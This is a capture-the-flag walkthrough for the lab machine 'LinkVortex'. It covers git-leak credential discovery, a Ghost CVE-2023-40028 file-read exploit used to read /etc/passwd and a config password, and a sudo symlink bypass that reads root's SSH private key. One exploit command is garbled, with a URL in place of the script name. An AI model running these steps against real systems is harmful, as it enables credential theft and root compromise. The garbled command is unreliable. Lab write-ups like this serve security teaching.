Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.47 | TCP:22, 80 |
$ nmap -p- 10.10.11.47 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA)
|_ 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://linkvortex.htb/
Service Information: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Git leakage
# echo '10.10.11.47 linkvortex.htb'>>/etc/hosts

$ feroxbuster --url http://linkvortex.htb

$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://linkvortex.htb -H "Host:FUZZ.linkvortex.htb" -ac

# echo '10.10.11.47 dev.linkvortex.htb'>>/etc/hosts

$ dirsearch -u dev.linkvortex.htb

$ whatweb http://linkvortex.htb/ -v
$ python3 GitHack.py -u "http://dev.linkvortex.htb/.git/"

$ grep -iR password dev.linkvortex.htb -C 1

$ cat dev.linkvortex.htb/Dockerfile.ghost
Publisher: admin
username:admin@linkvortex.htb password:OctopiFociPilfer45
Ghost 5.58
https://raw.githubusercontent.com/0xDTC/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028/refs/heads/master/CVE-2023-40028
$ https://www.freebuf.com/articles/es/exp -u 'admin@linkvortex.htb' -p 'OctopiFociPilfer45' -h 'http://linkvortex.htb'

Enter the file path to read (or type 'exit' to quit): /etc/passwd
Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json

username:bob@linkvortex.htbpassword:fibber-talented-worth
User.txt
d8c2977c5710a5238d6dce63b684a6d8
Privilege Escalation : Double Link Bypass
$ sudo -l

#!/bin/bash
# Define a variable QUAR_DIR to specify the path of the quarantine directory
QUAR_DIR="/var/quarantined"
# If the environment variable CHECK_CONTENT is not set, set its default value to false
if [ -z $CHECK_CONTENT ];then
CHECK_CONTENT=false
fi
# Get the first parameter of the script, which is the user input symbolic link path
LINK=$1
# Check if the input file path is a PNG file (ends with .png)
if ! [[ "$LINK" =~ \.png$ ]]; then
# If it is not a PNG file, output an error message and exit
/usr/bin/echo "! First argument must be a png file !"
exit 2
fi
# Check if the input path is a symbolic link
if /usr/bin/sudo /usr/bin/test -L $LINK;then
# Get the file name of the symbolic link (without the path part)
LINK_NAME=$(basename $LINK)
# Get the target path of the symbolic link
LINK_TARGET=$(readlink $LINK)
# Check if the target path of the symbolic link contains a sensitive directory (such as /etc or /root)
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
# If the symbolic link points to a sensitive directory, output a warning message and delete the symbolic link
/usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
/usr/bin/unlink $LINK
else
# If the symbolic link points to a non-sensitive directory, output the information and move the symbolic link to the quarantine directory
/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
# If the environment variable CHECK_CONTENT is true,Output the content of the isolated file
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
# Output file content, 2>/dev/null is used to ignore errors (such as unable to read the file)
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fi
$ rm ~/Bypass.png ~/EXP
$ ln -s ~/EXP ~/Bypass.png;ln -s /root/.ssh/id_rsa ~/EXP
$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/Bypass.png

$ ssh -i id_rsa root@10.10.11.47

Root.txt
46d894d7d778a734ebd0d27acb77efe8
Git leak && AWS AKSK && AWS Lambda cli && Function Information Leakage && JWT secret leak
From Akamai, we can see how to quickly recover from a large-scale outage of cloud services
A slap in the face, the data leakage of the International Internet Society
Get educated on Kafka? Read this article enough!]}
hire hacker in kolkata(Kolkata)
评论已关闭